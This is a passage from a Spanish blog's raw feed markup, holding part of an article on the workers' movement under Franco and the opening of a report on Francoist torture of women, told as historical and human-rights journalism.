href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Segunda+Rep%C3%BAblica+Espa%C3%B1ola\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003ESegunda República\u003C\/a\u003E. Muchos\n de ellos fueron encarcelados o encuadrados por la fuerza en batallones \nde trabajadores. Los más afortunados lograron abandonar el país y se \nexiliaron. Otros terminaron siendo paseados o fusilados tras ser \njuzgados y condenados a muerte. Además de ello, el nuevo régimen \nimplantó la\u0026nbsp;\u003Cb\u003EOrganización Sindical Española (OSE)\u003C\/b\u003E, una \ninstitución de inspiración fascista, con el propósito de encuadrar y \ncontrolar a los trabajadores en una central única donde también se \nintegró a los empresarios. A esta situación se sumó la pobreza que \nsufrió España tras el final de la contienda y la miseria provocada por \nla política autárquica que aplicó el franquismo en aquellos años, lo que\n generó una profunda sensación de derrota entre la clase obrera. En este\n contexto, el miedo y el hambre fueron determinantes para imponer la paz\n social y evitar cualquier tipo de protesta laboral. Solo los más \ndecididos siguieron ayudando al sostenimiento de las familias de los \npresos políticos a través de cuestaciones realizadas\u0026nbsp;\u003Cb\u003Ede forma clandestina\u003C\/b\u003E\u0026nbsp;en los centros de trabajo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl resultado de todo ello fue la práctica desaparición de los \nconflictos laborales. Solo volvieron a reproducirse tras al final de la \nSegunda Guerra Mundial, cuando el contexto internacional alentó entre \nlas organizaciones políticas y sindicales de la oposición la posibilidad\n de una intervención de los aliados que acabase con el régimen. Uno de \nlos más significativos, por el número de trabajadores y empresas \nafectados, tuvo lugar\u0026nbsp;\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=huelga+r%C3%ADa+Bilbao+mayo+1947\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003Een la ría de Bilbao en mayo de 1947\u003C\/a\u003E\u003C\/b\u003E.\n Tras la fuerte represión sufrida en esta huelga no volvieron a \nproducirse conflictos laborales de importancia, salvo algunos paros \npuntuales y esporádicos. Habría que esperar unos años para asistir a una\n nueva protesta. Ocurrió\u0026nbsp;\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=huelga+Barcelona+marzo+1951\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003Een Barcelona en marzo de 1951\u003C\/a\u003E\u003C\/b\u003E.\n En esta ocasión, el malestar social se manifestó a través de un boicot a\n los tranvías de la ciudad condal en el que tomaron parte incluso \nmilitantes falangistas descontentos con la situación que se vivía en \naquellos momentos, aunque el paro se extendió a otros puntos de la \ngeografía española, concretamente al País Vasco y Navarra, en este caso,\n a través de una convocatoria de huelga general. Aunque su impacto fue \nlimitado, el conflicto contó con la participación de antiguos afiliados \nde los sindicatos y partidos de clase (socialistas, comunistas, \nanarquistas), e incluso con algunos elementos desencantados del régimen y\n con militantes católicos que poco a poco estaban evolucionando hacia \nposiciones cada vez más críticas con la dictadura. Sin embargo, ni los \ntrabajadores lograron que se atendieran sus demandas a favor del \nincremento de los salarios ni el Gobierno Vasco en el exilio, que estuvo\n detrás de la convocatoria que desembocó en aquella huelga, consiguieron\n poner en evidencia al régimen de Franco, cada vez más afianzado en el \npoder.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl ciclo de protestas que se inauguró con\u0026nbsp;la histórica huelga de 1962\n en Asturias y el País Vasco, se extendió a lo largo de las dos últimas \ndécadas del régimen franquista\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin embargo, aunque de forma tímida, la situación había comenzado a \ncambiar y no solo en el mundo laboral, donde volvió a haber conflictos, \ncomo el que paralizó la empresa\u0026nbsp;\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=huelga+Euskalduna+Bilbao+diciembre+1953\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003EEuskalduna de Bilbao en diciembre de 1953\u003C\/a\u003E\u003C\/b\u003E, sino también en otros ámbitos. Así quedaría de manifiesto tras los\u0026nbsp;\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=sucesos+1956+Universidad+Central+Madrid+franquismo\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003Esucesos de 1956 que tuvieron lugar en la Universidad Central de Madrid\u003C\/a\u003E\u003C\/b\u003E,\n protagonizados por los estudiantes, muchos de ellos, hijos de los \nvencedores de la guerra civil. El malestar social y político era \nevidente. Pero la Guerra Fría y los pasos que se dieron en los primeros \naños de la década de los años cincuenta, tras los acuerdos firmados por \nEstados Unidos (1951), la firma del Concordato con la Santa Sede (1953) y\n la incorporación de España a la Organización de las Naciones Unidas \n(1955), comenzaron a abrir la esperanza de una cierta flexibilización \ndel régimen, al menos en el terreno económico. El mismo año que tuvieron\n lugar las protestas de los universitarios, el Gobierno decretó un \naumento general de salarios de alrededor del 15%. Importante pero no \nsuficiente, al menos para la gran masa de trabajadores, que todavía no \nhabían recuperado el poder adquisitivo anterior a la guerra civil. En \nPamplona, los obreros reclamaron un incremento salarial del 75%, \nmientras el sector del metal guipuzcoano y vizcaíno volvió a registrar \nparos similares.\u0026nbsp;\u003Cb\u003EEn la zona del Gran Bilbao, la huelga se produjo a lo largo de la primavera de 1956\u003C\/b\u003E\u0026nbsp;y\n afectó a las empresas más significativas de la zona, para extenderse \ngradualmente hacia otras de menor tamaño. Hubo algunas novedades \ndestacables en aquella ocasión. Por vez primera desde el final de la \nGuerra Civil, los obreros eligieron una plataforma encargada de \nrepresentarles ante la autoridad más importante de la provincia: el \nGobernador Civil. Sus componentes fueron elegidos por los trabajadores, \nque lograron organizarse al margen al margen de la OSE, aunque algunos \nde ellos fueran incluso enlaces sindicales de la misma. Serían los \nprimeros pasos que darían lugar en muy poco tiempo al nacimiento de las\u0026nbsp;\u003Cb\u003EComisiones Obreras\u003C\/b\u003E, tanto en Asturias como en el País Vasco, impulsadas por militantes del (clandestino)\u0026nbsp;\u003Cb\u003EPartido Comunista de España (PCE)\u003C\/b\u003E\u0026nbsp;junto con trabajadores del mundo católico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELos años sesenta: la década de la ruptura\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa firma de los acuerdos anteriormente citados fue importante para el\n régimen franquista en el terreno político, la economía no terminaba de \ndespegar y esto preocupaba, sobre todo, a Estados Unidos, siempre atento\n a las consecuencias que podría tener el deterioro de la crítica \nsituación en que se encontraba la dictadura en aquellos momentos. Para \nello, las principales potencias democráticas dieron un paso más y \nfacilitaron el acceso de España a los organismos surgidos de los \nAcuerdos de Breton Woods (el Fondo Monetario Internacional y el \nconglomerado institucional del Banco Internacional), al tiempo que \nredoblaron discretamente su apoyo a los sectores del régimen favorables a\n la liberalización de sus políticas monetarias y comerciales. Como ha \nrecordado\u0026nbsp;\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nicol%C3%A1s+Sesma\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003ENicolás Sesma\u003C\/a\u003E\u003C\/b\u003E, en estas circunstancias, “\u003Cb\u003Ela dictadura terminó encontrando su tabla de salvación en la reorientación de su libreto económico\u003C\/b\u003E.\n Algo que le permitió a su vez reinventarse políticamente” y simular una\n evolución política para situarse dentro del selecto grupo de las \ndictaduras desarrollistas que habían abrazado el paradigma de la \nmodernización.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo fue un proceso sencillo. La transformación que pretendía el \nrégimen requería de un programa con un diseño y unos objetivos concretos\n y claros para su puesta en marcha. Fue así como comenzó a elaborarse \nel\u0026nbsp;\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Plan+de+Estabilizaci%C3%B3n+Econ%C3%B3mica+Espa%C3%B1a+1959\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003EPlan de Estabilización Económica\u003C\/a\u003E\u003C\/b\u003E, que terminaría \naprobándose en 1959. Su desarrollo transformó la situación e introdujo a\n España en una nueva realidad, alentando un futuro mucho más \nesperanzador. Las principales medidas se centraron en unificar los \nmúltiples tipos de cambio, controlar y reducir el gasto público y elevar\n los tipos aplicado por Banco de España. Los efectos se hicieron notar \nen muy poco tiempo, tanto en el equilibrio interior como en el exterior.\n En muy pocos años el país experimentó una transformación sin \nprecedentes. La racionalización y modernización de la economía\u0026nbsp;\u003Cb\u003Epuso fin a la etapa de aislamiento autárquico\u003C\/b\u003E\u0026nbsp;que\n había caracterizado la política del franquismo hasta mediados de los \naños cincuenta. Como consecuencia de ello, creció el empleo, crecieron \nlos salarios y, por supuesto, las expectativas de los españoles. Pero \ntodo aquello solo sería posible en los centros urbanos e industriales, a\n donde llegaron cuatro millones de españoles huyendo de la miseria y el \natraso del campo. Y por fin comenzaron a disfrutar de las comodidades de\n aquella sociedad de consumo que ya se vivía en Europa, a donde \nemigraron otros dos millones de españoles en busca de un futuro mejor. \nLas lavadoras, los frigoríficos y las televisiones llenaron los hogares \nde los trabajadores, incluso de los más modestos.\u0026nbsp;\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nicol%C3%A1s+Redondo+Urbieta+UGT\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003ENicolás Redondo Urbieta\u003C\/a\u003E\u003C\/b\u003E, el líder de la\u0026nbsp;\u003Cb\u003EUnión General de Trabajadores (UGT)\u003C\/b\u003E\u0026nbsp;lo confirmaría años después (en declaraciones para el documental\u0026nbsp;\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=La+transici%C3%B3n+en+Euskadi+pel%C3%ADcula\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003ELa transición en Euskadi\u003C\/a\u003E\u003C\/i\u003E, de 1972):\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Había habido una pequeña mejora, una transferencia de la gente de \nlas zonas rurales a la ciudad. (..) La gente de compraba su pequeño Seat\n y había un pequeño crecimiento económico. La situación no era la del 36\n y eso había que reconocerlo”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\u0026nbsp;\u003Ci\u003EEspaña de los propietarios\u003C\/i\u003E\u0026nbsp;que había anunciado en 1957 \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jos%C3%A9+Luis+Arrese+franquismo\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003EJosé Luis Arrese\u003C\/a\u003E, ministro de Vivienda, no había acabado con los \nproletarios, pero había cambiado sus expectativas. No obstante, el \ndesarrollo económico tuvo\u0026nbsp;\u003Cb\u003Euna proyección política de carácter legitimador\u003C\/b\u003E. Tal y como ha afirmado\u0026nbsp;\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Juan+Pablo+Fusi+historia+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003EJuan Pablo Fusi\u003C\/a\u003E\u003C\/b\u003E,\n “el franquismo, una vez utilizados y desplazados los sectores más \nortodoxos del mismo elevó el desarrollo, el crecimiento económico, a \nfilosofía oficial del Estado”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin embargo, todos aquellos cambios no estarían exentos de tensiones y problemas. Algunos destaparon\u0026nbsp;\u003Cb\u003Ela incapacidad y los límites del propio régimen\u003C\/b\u003E.\n Ocurrió en los centros urbanos, donde la carencia de viviendas demostró\n la falta de previsión y de una verdadera política en esta materia. \nMiles de trabajadores, sobre todo de los recién llegados, se vieron \nobligados a vivir en chabolas miserables o a compartir piso con otras \nfamilias. Además, aparecieron las primeras protestas de los nuevos \nvecinos que reclamaban escuelas, semáforos y ambulatorios. Fue el \ncomienzo de un potente movimiento vecinal que empezó a organizarse al \namparo de la\u0026nbsp;\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ley+de+Asociaciones+Espa%C3%B1a+1964\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003ELey de Asociaciones\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Epromulgada en 1964. \nPero el descontento se materializó especialmente en el mundo laboral. \nFue allí donde los problemas se hicieron más evidentes, cuando\u0026nbsp;\u003Cb\u003Elos trabajadores comenzaron a exigir una mejora sustancial de sus condiciones de trabajo\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este proceso jugó un papel fundamental la promulgación de la\u0026nbsp;\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ley+de+Convenios+Colectivos+Sindicales+1958+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003ELey de Convenios Colectivos Sindicales de 1958\u003C\/a\u003E\u003C\/b\u003E,\n impulsada por el régimen para tratar de modernizar las relaciones \nlaborales en aquella nueva coyuntura y lograr un aumento de la \nproductividad. Pero la posibilidad de negociar unas mejores condiciones \nde trabajo puso de relieve en muy poco tiempo las limitaciones de \naquella nueva legislación que mantenía aún importantes restricciones. \nEl\u0026nbsp;\u003Cb\u003Edesencuentro en las negociaciones de los convenios\u003C\/b\u003E, \nque daría lugar al estallido de los conflictos y las huelgas durante los\n años sesenta, reveló la incapacidad del propio régimen para impulsar \nuna verdadera modernización del mundo laboral, mientras trataba de \nmantener por todos los medios el control sobre la representatividad de \nlos trabajadores.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl ciclo de protestas que se inauguró con\u0026nbsp;\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=huelga+1962+Asturias+Pa%C3%ADs+Vasco\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003Ela histórica huelga de 1962 en Asturias y el País Vasco\u003C\/a\u003E\u003C\/b\u003E,\n se extendió a lo largo de las dos últimas décadas del régimen \nfranquista y terminó llevándose por delante a la OSE, una estructura \nabsolutamente superada por la situación y desprestigiada por la \nineficacia de su gestión para representar los intereses de los\u0026nbsp;\u003Ci\u003Eproductores\u003C\/i\u003E,\n según la terminología del régimen, que aspiraban a mejorar sus \ncondiciones laborales en un momento de gran crecimiento económico sin la\n tutela de aquel instrumento inspirado en el fascismo que había nacido \npara asegurar su control y encuadramiento.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn realidad, poco quedaba ya en los años sesenta de aquella vieja \naspiración que había pretendido el sector más nacionalsindicalista del \nrégimen tras el final de la guerra. Ni las duras penas dictadas por el\u0026nbsp;\u003Cb\u003ETribunal de Orden Público\u003C\/b\u003E\u0026nbsp;que se puso en marcha en 1963 para perseguir y castigar a la oposición, ni la imposición de los\u0026nbsp;\u003Cb\u003Eestados de excepción\u003C\/b\u003E\u0026nbsp;conseguirían terminar con\u0026nbsp;\u003Cb\u003Elas huelgas y los conflictos laborales\u003C\/b\u003E.\n Lejos de lograrlo, solo contribuyeron a extender la percepción entre un\n sector cada vez más amplio de trabajadores de que cualquier protesta, \npor pacífica que fuera, para exigir una mejora de sus condiciones de \ntrabajo entraba en colisión frontal con el régimen y podía llevar a la \ncárcel a quienes se pusieran el frente de ellas.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo dijo claramente el Ministerio de Trabajo a principios de la década\n de los años setenta: un conflicto laboral “es siempre un problema de \norden público, incluso cuando aparentemente tiene una naturaleza \nestrictamente laboral, y mucho más en una situación como la que \nprobablemente se va a producir en los próximos meses, en la que la \nextensión del conflicto constituirá, sin duda, uno de los objetivos \nprimordiales de las organizaciones políticas ilegales”. El extracto del \ntexto correspondía a un documento elaborado en diciembre de 1971 y \nreflejaba, sin los rodeos ni los discursos alambicados del régimen, la \nconsideración que tenían las autoridades gubernativas en aquellos \nmomentos sobre las huelgas que comenzaban a formar parte de la realidad \ndiaria de la época. Por mucho que la dictadura persiguiera y castigase a\n todos aquellos a quienes consideraba responsables e instigadores de las\n protestas, estas seguirían aumentando hasta el final del régimen.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n                    \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nuevatribuna.es\/articulo\/cultura---ocio\/libros-historia-movimiento-obrero-espana-franquismo-democracia\/20251010172754243087.html\" target=\"_blank\"\u003Enuevatribuna.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3833349004643653050\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3833349004643653050?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3833349004643653050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3833349004643653050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/el-movimiento-obrero-en-espana-del.html","title":"El movimiento obrero en España. Del franquismo a la democracia"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4fVHsMzGtp90mb35QOAGut3BhAX6ADkQ20qY-c6iFFVrSEiMW39cg-E-9QG1GGTJKHI2H7v_axBQUHfh4Cfd71dPcIoLAZU2psTB5ux9Dmne5hMU7QR_s5NA7miy-je__wb6XhppQgyOPZJsg8UhxC8-X5Y7W8qlefrhczuuk8byo0TnVPFl1C2L2k0_3\/s72-c\/El%20movimiento%20obrero%20en%20Espa%C3%B1a.%20Del%20franquismo%20a%20la%20democracia.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8496826708654766751"},"published":{"$t":"2025-10-07T07:00:00.016+02:00"},"updated":{"$t":"2025-10-07T07:00:00.124+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Torturas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violencia de género"}],"title":{"type":"text","$t":"La tortura franquista contra las mujeres: una violencia política y patriarcal aún sin justicia"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPPyRun5uraS6KlpOJKydrYUBmhqSuR3uDgSM96l920PwXZl09B52Ki_AigsC3Cl5xE1n7Y79ViOdeEeJAxStnSXEd43PObQlSVSKy6hEn26PYDQ2ky3HOqB_PwYAnFlYjRFBHoQFcwsBJCnbLMeKll7HZ5iu5tpakR1vnljXgud_nF8eBaZOO8Y01qzLC\/s1920\/La%20tortura%20franquista%20contra%20las%20mujeres_%20una%20violencia%20pol%C3%ADtica%20y%20patriarcal%20a%C3%BAn%20sin%20justicia.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPPyRun5uraS6KlpOJKydrYUBmhqSuR3uDgSM96l920PwXZl09B52Ki_AigsC3Cl5xE1n7Y79ViOdeEeJAxStnSXEd43PObQlSVSKy6hEn26PYDQ2ky3HOqB_PwYAnFlYjRFBHoQFcwsBJCnbLMeKll7HZ5iu5tpakR1vnljXgud_nF8eBaZOO8Y01qzLC\/s320\/La%20tortura%20franquista%20contra%20las%20mujeres_%20una%20violencia%20pol%C3%ADtica%20y%20patriarcal%20a%C3%BAn%20sin%20justicia.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa tortura franquista contra las mujeres: una violencia política y patriarcal aún sin justicia \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ELucía Parro Pantoja\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EJuristas, investigadoras y antiguas presas denuncian en las III Jornadas de Luchas y Resistencias de las Mujeres en el Tardofranquismo la impunidad de las torturas sufridas durante la dictadura, marcadas por la humillación sexual, el control del cuerpo y la negación de la memoria\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Eurante los últimos años de la dictadura franquista, la tortura se aplicó\n de forma sistemática como instrumento de represión política. Sin \nembargo, cuando las víctimas eran mujeres, el castigo adquiría una \ndimensión específica: la humillación sexual, la burla del cuerpo, la \namenaza de violación o la instrumentalización de la maternidad y los \nafectos como mecanismos de control. Esa violencia diferenciada, que se \nejercía tanto en los calabozos de la Dirección General de Seguridad de \nMadrid como en la Jefatura de Vía Laietana en Barcelona, fue el eje de \nla segunda parte de \u003Ca href=\"https:\/\/youtu.be\/Rk8y-j1U1KQ?si=VMSaOPx6kppt_sHh\" target=\"_blank\"\u003Elas III Jornadas de Luchas y Resistencias de las Mujeres en el Tardofranquismo,\u003C\/a\u003E\u0026nbsp;organizadas por el Grupo de Mujeres de La Comuna.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"body001-55662\"\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl encuentro reunió a juristas, investigadoras y antiguas presas \npolíticas que han dedicado años a documentar los métodos, las \nconsecuencias y la impunidad de la tortura franquista. Entre ellas, \nespecialistas del Centro SIRA, un equipo multidisciplinar que desde hace\n más de una década elabora informes periciales para víctimas de tortura \nen España, aplicando los estándares del Protocolo de Estambul, \nreferencia internacional en la documentación de violaciones de derechos \nhumanos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntre las aportaciones más relevantes de la jornada destacó la de \nSara López, jurista del Centro SIRA, quien presentó las principales \nconclusiones de los informes periciales realizados a víctimas de tortura\n franquista. Su trabajo ha permitido establecer una base técnica \nrigurosa que acredita la correspondencia entre los impactos físicos y \npsicológicos de las personas querellantes y los hechos descritos, \naportando pruebas esenciales para los procedimientos judiciales. De \nacuerdo con estos informes, se han analizado 54 casos de tortura durante\n el franquismo, la mayoría incluidos en querellas presentadas tanto ante\n la justicia argentina como en tribunales españoles. Solo cinco de las \npersonas peritadas son mujeres, un número reducido que revela una doble \ninvisibilización: la escasa presencia femenina en los registros \njudiciales y la dificultad añadida que muchas sobrevivientes enfrentan \npara denunciar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“No es que hubiera menos mujeres torturadas —se explicó durante la \njornada—, sino que el silencio fue mayor. Las razones son complejas y \nvan desde el miedo a la revictimización hasta la vergüenza por haber \nsufrido formas de violencia sexual o humillación corporal”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn patrón diferenciado de violencia\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: 